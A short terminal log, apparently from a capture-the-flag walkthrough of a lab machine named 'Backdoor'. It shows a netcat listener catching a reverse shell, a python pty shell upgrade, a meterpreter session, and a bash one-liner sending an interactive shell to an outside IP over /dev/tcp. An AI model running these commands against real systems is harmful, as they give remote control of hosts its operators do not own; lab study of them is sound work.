 agent47@debian:$ sudo nc -lvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.125.
Ncat: Connection from 10.10.11.125:40568.
bash: cannot set terminal process group (42508): Inappropriate ioctl for device
bash: no job control in this shell
user@Backdoor:~$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
user@Backdoor:~$ ^Z
[1]+  Stopped                 sudo nc -lvp 443
agent47@debian:$ stty raw -echo; fg
sudo nc -lvp 443
user@Backdoor:~$
meterpreter > shell
Process 43611 created.
Channel 3 created.
id
uid=1000(user) gid=1000(user) groups=1000(user)
/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.14/443 0>&1'